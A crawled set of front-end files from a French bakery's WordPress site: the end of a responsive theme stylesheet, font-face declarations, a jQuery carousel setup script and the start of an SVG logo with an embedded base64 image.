	#post_revendeur .tab-content .col-12 {
		margin-bottom: 20px;
	}

	/** end page revendeur **/

	/** Begin bloc article page pain chambellend **/
	.title_post_elementor h3 {
		margin-top: 0;
	}

	/** End bloc article page pain chambelland **/

	/** Begin bloc produit page pain chambelland **/

	.title-product {
		margin-top: 16px;
	}

	/** End bloc produit page pain chambelland **/
	/** Begin home page **/
	.img_350 img {
		height: 290px;
	}

	.img_boutique_home img {
		height: 290px;
	}

	/** End home page **/

	/** begin poupup hp **/
	#smartForm-programme .modal-dialog {
		/* max-width: 700px!important;
		margin-top: 15%!important; */
	}

	/** end poupup hp **/

	/** begin poupup hp **/
	#modal-news-letter .modal-dialog {
		max-width: 700px !important;
		margin-top: 5% !important;
	}

	/** end poupup hp **/
	.img_prod {
		text-align: initial;
	}

	/** begin bloc instagram **/
	.img_insta,
	.col-md-3.img_insta video {
		max-height: 217px;
	}

	.img_insta img {
		min-height: 217px;
	}

	/** end bloc instagram **/
}

@media (max-width: 768px) {

	/** Begin page le pain chambelland **/
	.allergene h3 {
		font-size: 15px;
	}

	/** End page le pain chambelland **/
	.row {
		/*padding: 0;*/
		padding-top: 8px;
	}

	.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
		padding-top: 0px;
	}

	.chapo {
		margin-top: 0px;
	}

	.site-footer {
		margin-top: 0;
	}

	.footer_bloc {
		margin-top: 25px;
	}

	.boutique_home_bloc {
		max-width: 100% !important;
	}

	.boutique_home_bloc div {
		/* padding-left: 0 !important; */
		/* padding-right: 0 !important; */
	}

	.boutique_home_bloc {
		padding: 10px 0;
	}
	div#plt_rejoint {
		top: 94px;
		right: 0;
	}
}

@media (max-width: 991px) {
	div#kaptcha {
		transform: scale(0.80);
		-webkit-transform: scale(0.80);
		transform-origin: 0 0;
		-webkit-transform-origin: 20px 20px;
		float: left;
	}

	.active:after {
		content: "\f2d1";
		font-family: "FontAwesome";
		font-size: 13px;
		position: absolute;
		top: 3px;
		right: 25px;
		font-weight: 900;
		width: 50px;
		background: #fff59c;
	}

	.header .menu {
		overflow: hidden;
	}
}

/*Large devices (desktops, 992px and up)*/
@media (min-width: 992px) {

	/** Begin menu mobil **/
	.header .menu {
		overflow: initial;
	}

	ul.sub-menu {
		position: absolute;
		width: 100%;
		background: #fff !important;
		min-width: 11rem;
		padding: 12px 10px;
	}

	.header_menu .sub-menu li a {
		font-size: 14px;
	}

	/** End menu mobil **/
	/** Begin bloc produit **/
	.img_prod {
		height: 266px;
	}

	/** End bloc produit **/
	/*Begin bloc retrait boutique home page */
	.title_retrait_boutique h3 {
		font-size: 20px;
		line-height: 20px;
	}

	.elementor-section-stretched.bloc_jaune_pain_chamb h2 {
		font-size: 30px;
	}

	/*End bloc retrait boutique home page */

	.slider_interne {
		height: 443px;
	}

	h1 {
		font-size: 55px;
	}

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 970px;
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: 950px;
	}

	/*End override elementor */

	/* Responsive for Elementor */
	.image_post_elementor.col-md-5 {
		padding-left: 0;
	}

	.gold_content_bottom {
		position: absolute !important;
		bottom: 0;
	}

	#tamplate_fabrication_du_pain .gold_content_bottom {
		bottom: 42px;
	}

	.gold_content_bottom {
		padding-top: 0px;
	}

	#text_right .elementor-text-editor.elementor-clearfix,
	#text_right h3.elementor-heading-title.elementor-size-default {
		padding-left: 24px;
	}

	.content_post_elementor.col-md-7 {
		padding-left: 10px;
	}

	.no_width img {
		width: inherit;
	}

	.elementor-element .no_width {
		text-align: left;
	}

	/* End Responsive for Elementor */

	/*Begin header menu */
	.menu-item-has-children:before {
		display: none;
	}

	ul.sub-menu {
		box-shadow: none;
	}

	.bloc_sociaux_header ul {
		margin: 0;
	}

	.nav-mnu {
		position: relative;
		background: transparent;
		border: 0;
		/* padding: 0 15px; */
	}

	.header_menu li {
		display: inline-block;
		margin-bottom: 0;
		padding: 4px 10px;
	}

	.menu-mobil {
		position: relative;
		top: 0;
		width: 100%;
	}

	.ptl-top-menu {
		padding: 0;
	}

	.bloc_sociaux_header {
		position: absolute;
		display: inline-block;
		right: 0;
		bottom: 5px;
	}

	.btn_menu {
		display: none;
	}

	.header_menu li {
		display: inline-block;
		margin-right: 25px;
	}

	.header {
		background-color: #fff;
		width: 100%;
		z-index: 3;
		position: relative;
		left: 0;
		width: 100%;
		top: 0;
	}

	.header .menu {
		clear: none;
		max-height: none;
	}

	.header .menu-icon {
		display: none;
		margin-top: 18px;
	}

	.logo_footer_menu {
		display: none;
	}

	.header .menu {
		text-align: left;
	}

	.menu-mobil_1 {
		display: none;
	}

	.header-menu li {
		margin-bottom: 0;
	}

	/*.menu-header-menu-container {
		position: fixed;
	}
	.slider_interne {
		margin-top: 30px;
	}*/
	/*End header menu */

	.gold_content_bottom {
		right: 0;
	}

	.icone_widget img {
		float: right;
		margin-right: 20px;
	}

	/** begin page on parle de nous **/
	.row.post-actu {
		display: flex;
		align-items: center;
	}

	.row.post-actu .col-md-8 {
		padding-left: 30px;
	}

	div#posts_actus {
		margin-top: 37px;
		margin-bottom: 37px;
	}

	p.savoirplus {
		text-align: right;
	}

	/** End page on parle de nous **/

	/** Contact **/
	.label {
		font-size: 18px;
	}

	/** end contact **/
	/** Begin bloc recette **/
	.img_recette .icon_play {
		left: 43%;
		top: 35%;
	}

	/** End bloc recette **/
	/** Begin footer **/
	.bloc_newsletter input[type=email] {
		width: 254px;
	}

	#modal-news-letter .bloc_newsletter input[type=email] {
		/* width: auto; */
	}

	.bloc_newsletter form {
		width: 254px;
	}

	/** End footer **/
	/** Begin home page **/
	.img_350 img {
		height: 350px;
	}

	.img_boutique_home img {
		height: 350px;
	}

	/** End home page **/


	/** begin page revendeur **/
	.page-template-template-revendeur a.nav-item.nav-link.p1 {
		margin-right: 5px;
		margin-left: 15px;
	}

	.page-template-template-revendeur a.nav-item.nav-link.p2 {
		margin-left: 19px;
	}

	.page-template-template-revendeur a.nav-item.nav-link.p1 {
		margin-bottom: 0px;
	}

	.select-pays-rev select {
		height: 30px;
		margin-right: 10px;
		float: left;
		width: 300px;
	}

	.tt-select {
		margin-right: 10px;
	}

	/** end page revendeur **/
	/** begin bloc intagram **/
	.img_insta,
	.col-md-3.img_insta video {
		max-height: 140px;
	}

	.img_insta img {
		min-height: 140px;
	}

	/** end bloc intagram **/
}

/*Extra large devices (large desktops, 1200px and up)*/
@media (min-width: 1200px) {

	/* Begin page boutique bloc esprit */
	#bloc-esprit .elementor-image img {
		height: max-content;
	}

	#elementor-img-botom {
		bottom: 0;
		position: absolute;
		right: 0;
	}

	/* End page boutique bloc esprit */

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 1150px;
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: 1130px;
	}

	/*End override elementor */

	/*Begin header menu */
	.header_menu li {
		display: inline-block;
		margin-right: 45px;
	}

	/*End header menu*/

	/* Begin bloc produit */
	.produit .retrait_produit {
		height: 33px;
		margin-top: 18px;
	}

	.img_prod {
		height: 322px;
	}

	/* End bloc produit */

	/* Begin bloc recette */
	.icon_play_home img {
		height: auto !important;
	}

	/* End bloc recette */

	/* begin bloc intagram */
	.img_insta,
	.col-md-3.img_insta video {
		max-height: 170px;
	}

	.img_insta img {
		max-height: 135px;
		min-height: 150px;
	}

	/* end bloc intagram */
}

/**************************************/
/* CSS Partie popin  05/01/2023 @Abir */
.link-btn {
    position: relative;
    display: inline-block;
    line-height: 33px;
    padding: 0 15px;
    margin: auto;
    height: 33px;
    border: 1px solid #fff59c;
    background: #fff59c;
    color: #000;
    font-size: 12px;
    font-family: 'montserratregular';
    cursor: pointer;
    min-width: 70px;
}

.link-btn:hover{
	text-decoration:none;
}
#modal-news-letter .modal-body{
	 padding: 0px 30px 30px 30px !important;
}
#modal-news-letter .modal-content .modal-body {
    /* margin-top: 25px; */
    padding-bottom: 30px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/fonts/Monterrast/Monterrast.css
body_size: 145
content:
 @font-face {
    font-family: 'montserratlight';
    src: url('montserrat-light-webfont.woff2') format('woff2'),
         url('Montserrat-Light.eot') format('embedded-opentype'),
         url('Montserrat-Light.svg#Montserrat-Light') format('svg'),
         url('montserrat-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'montserratregular';
    src: url('montserrat-regular-webfont.woff2') format('woff2'),
         url('Montserrat-Regular.eot') format('embedded-opentype'),
         url('Montserrat-Regular.svg#Montserrat-Regular') format('svg'),
         url('montserrat-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'montserratbold';
    src: url('montserrat-bold-webfont.woff2') format('woff2'),
         url('montserrat-bold-webfont.woff') format('woff'),
         url('Montserrat-Bold.svg#Montserrat-Bold') format('svg'),
         url('Montserrat-Bold.eot') format('embedded-opentype');
    font-weight: normal;
    font-style: normal;
	font-display: swap;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/app.js?ver=1.1.0
body_size: 212
content:
jQuery(document).ready(function() {
   jQuery('.slick-user').slick({
        infinite: true,
        speed: 300,
        slidesToShow: 1,
        adaptiveHeight: true,

    });
    jQuery('.list-option').slick({
        infinite: true,
        dots:false,
        slidesToShow: 4,
        adaptiveHeight: true,
        prevArrow:'',
        nextArrow:'',
        responsive: [
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: false
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 778,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/img/logo-chambelland-header-v2.svg
body_size: 43338
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="243.5px" height="138px" viewBox="0 0 243.5 138" enable-background="new 0 0 243.5 138" xml:space="preserve">
<g id="Calque_2" display="none">
	<g display="inline">
		
			<image overflow="visible" enable-background="new    " width="234" height="132" id="_x30_qMsdN" xlink:href="[data-uri]
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
T5dm3hrHjeUKJMSHGzIS8gH0YIYDkuobYxFDrqGVh8t8jMkhMfMBoqxxxwkOagmlrHXTHxFUtBkP
IzSLcijkygXAEHaTQHgdupIxlqoyee+RGhlijEk5HmURSKWCgUtc0O/UsCTRcmdMYOWVrw+MV3UN
KMF1lSrLEuPkLIHgIlaOYuAq82PmWggb2ShOpUy8sus2Nk4w2u7RrkGIqFeUlmC8s+8eNN2smPJl
V5shYYri0si8uKQSEHmu2/gBu79UG78DjSZcayQZM00CTiSst6tKVLJbS3yU96o36h9NAJjFgwZu
S08xVrZVYhVYRm5vI1SaDUc+CWGTmGJcVQAZGL/SMq3AqG5Yba2wcdGaSbnzwlxLUWshHnWKTyIL
0UgNRRt1DPmwRY8OVhtmwvzSwAjEbMsn0ez6wEEV/LoQwQpDkRZMEbiTmorxzKxGyeBHG1fk+B0v
0Q82e2D73BbvPu/V3ahnbFVDlTPDjgu77ITJe7iKJ2HueUAHvpqWeO/FYdMz5eWaik0Dxoki3qpp
vKkgbDu02OmOZlxxCs5AkMjGVVc8sJEyeVWB8zCupBFiRvCmZ6FS0pVmdgtrUEbALVtu2vd2iOXH
UZhyXxioZ3i8ic6+scTPtUjZbv1jw4uGonmhnlZZnaNVOPIkWysdxVrqjYO/WLJEqLg5OGuSyMfO
rMeHk20Ozf36TFljWLFcCmTIXCuxDEqpWNkqKbmYE8NGMYqs7HHMJBlRHXJl5Io08EZNK1DKCDrI
uxFbJxcgQTiNnkjVGjE4m8kRcijAEBdh7tYuTCqSyZrRRw0ciG6bbUyW1t/y1PZqBGVYTBmz406R
vekgiw2n94qvxHs4agMMapLldNfPUlqhHURUT3do+k392seF4FmyjjLlTWmUqwYsqqnKhfzNaa1A
A79ZUsWKpxsKKHImMjmOSyUF2ASxvMoHE/gf+HyPU/SUt31282lfipvptp3axPU8jlclfS3bvT+W
2v8A493vbND7Qs9Nctl3y/hsptr2U1P9l8rlV/5PK3XW/H+tTfx7dY/M5PpvSyenu9z0lsfMpX4b
bK6mt5PJui52+6+p5Na+a7s4+zSWcn1162UrdzLRb3XW7+PbqPncr0PMPJrWnNuatlPNdddu79Cv
K5HpJqb6ekqvP/y1pdqHn8r1lI+XX3t/0N1Nnve7d7NNWz/tC7f/ANvy2/5t2pfWcvl88cy6tfUW
rS2m262m7hrH9Jy+ZyH9Pbv5FycynddbXv10/k8q/l/8C2teVs92nw7t+h6jk+v2Vu31tNt3w1t3
V200vpeTddDZSta8xeRSvC+lvDU3reVfzl5ta387lLbS3bXlU3cNN6bkelsj5XM5fp+XVba8zy20
7NvydtNR/V+q9VJbZby+fydvJ5Xlt5G7u79P9n8jm8p7rN3IuW/fs5d1O7s46hu5PJo3Jrd7my7v
s3b/AC6zvUcu3lr6+tfqqNbf3Ur/AFf/2Q==" transform="matrix(1 0 0 1 2.5005 1.5)">
		</image>
	</g>
</g>
<g id="Calque_1_1_">
	<g>
		<g>
			<path fill="#1D1D1B" d="M130.889,5.27L150,33.208L122.063,52.32L102.95,24.383L130.889,5.27 M131.572,1.617L99.296,23.698
				l22.082,32.275l32.274-22.081L131.572,1.617L131.572,1.617z"/>
		</g>
		<g>
			<path fill="#1D1D1B" d="M112.2,5.212l27.809,19.299l-19.299,27.81L92.901,33.022L112.2,5.212 M111.54,1.555L89.243,33.683
				l32.128,22.296l22.296-32.128L111.54,1.555L111.54,1.555z"/>
		</g>
	</g>
	<g>
		<path fill="#1D1D1B" d="M13.098,90.564c2.583,0,4.566-1.725,5.256-3.446l3.359,2.153c-1.68,3.017-4.736,5.168-8.83,5.168
			c-5.424,0-10.337-4.307-10.337-10.551c0-6.246,4.913-10.554,10.337-10.554c4.094,0,7.106,2.155,8.786,5.17l-3.357,2.152
			c-0.69-1.722-2.629-3.444-5.213-3.444c-4.091,0-6.331,3.014-6.331,6.676C6.768,87.549,9.007,90.564,13.098,90.564z"/>
		<path fill="#1D1D1B" d="M66.722,94.009h-3.876l-0.429-1.721l-0.217-0.22l-0.216,0.22c-1.291,1.291-3.445,2.151-5.599,2.151
			c-5.598,0-10.336-4.307-10.336-10.551c0-6.246,4.739-10.554,10.336-10.554c2.154,0,4.308,0.863,5.599,2.155l0.216,0.214
			l0.216-0.214l0.429-1.725h3.876L66.722,94.009L66.722,94.009z M56.601,77.214c-4.091,0-6.287,3.015-6.287,6.677
			c0,3.658,2.196,6.674,6.287,6.674c3.66,0,6.245-3.016,6.245-6.674C62.846,80.229,60.261,77.214,56.601,77.214z"/>
		<path fill="#1D1D1B" d="M88.906,75.491c1.076-1.292,3.23-2.155,4.95-2.155c4.738,0,7.323,3.016,7.323,7.322v13.351h-4.306V81.09
			c0-2.584-1.292-3.876-3.446-3.876c-2.541,0-4.651,2.066-4.737,4.563v12.23h-4.308V81.09c0-2.584-1.292-3.876-3.445-3.876
			c-2.541,0-4.65,2.066-4.739,4.563v12.23h-4.306v-20.24h3.877l0.429,1.725l0.216,0.214l0.215-0.214
			c0.862-1.292,3.016-2.155,4.737-2.155c3.103,0,5.341,1.336,6.461,3.447L88.906,75.491z"/>
		<path fill="#1D1D1B" d="M105.92,61.277h4.262v14.214l0.26,0.214l0.215-0.214c1.293-1.292,3.489-2.155,5.599-2.155
			c5.598,0,10.335,4.309,10.335,10.555c0,6.243-4.737,10.551-10.335,10.551c-2.153,0-4.306-0.861-5.599-2.152l-0.215-0.219
			l-0.26,0.219l-0.387,1.721h-3.875V61.277z M116.04,90.564c4.092,0,6.246-3.017,6.246-6.676c0-3.662-2.153-6.676-6.246-6.676
			c-3.661,0-6.245,3.014-6.245,6.676C109.795,87.549,112.378,90.564,116.04,90.564z"/>
		<path fill="#1D1D1B" d="M133.484,84.963c0,3.016,2.152,5.602,5.812,5.602c2.587,0,4.351-1.291,4.999-3.016l3.617,1.725
			c-1.723,3.016-4.738,5.168-8.829,5.168c-5.384,0-9.907-4.308-9.907-10.551c0-6.246,4.309-10.555,9.907-10.555
			c5.168,0,9.476,4.092,9.476,10.337l-0.431,1.29H133.484z M133.7,81.175h10.337c-0.215-2.237-2.367-3.961-4.953-3.961
			C136.068,77.214,134.348,78.938,133.7,81.175z"/>
		<path fill="#1D1D1B" d="M156.527,90.134l0.433,3.875h-4.31l-0.428-3.875V61.277h4.305V90.134z"/>
		<path fill="#1D1D1B" d="M166.006,90.134l0.43,3.875h-4.308l-0.433-3.875V61.277h4.311V90.134L166.006,90.134z"/>
		<path fill="#1D1D1B" d="M42.608,90.134v-0.274l-0.005-8.34c0-4.735-3.015-8.184-8.183-8.184c-1.724,0-3.878,0.863-4.739,2.155
			l-0.215,0.214l-0.215-0.214V61.277h-4.306v28.856l0.429,3.875h4.307l-0.43-3.875v-8.355c0.086-2.497,2.196-4.563,4.738-4.563
			c2.842,0,4.176,1.55,4.308,4.306l0.005,8.34v0.274l0.431,3.875h4.306L42.608,90.134z"/>
		<path fill="#1D1D1B" d="M190.553,94.009h-3.877l-0.431-1.721l-0.214-0.22l-0.217,0.22c-1.291,1.291-3.443,2.151-5.598,2.151
